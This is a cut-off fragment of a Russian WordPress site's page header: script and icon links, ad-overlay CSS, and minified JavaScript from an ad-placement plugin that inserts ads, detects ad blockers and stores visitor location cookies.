/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.9' id='cld-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/html5.js?ver=3.7.0' id='html5hiv-js'></script>
<![endif]-->
<style></style><link rel="pingback" href="https://usatiki.ru/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    <link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-180x180.png" />
<meta name="msapplication-TileImage" content="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var 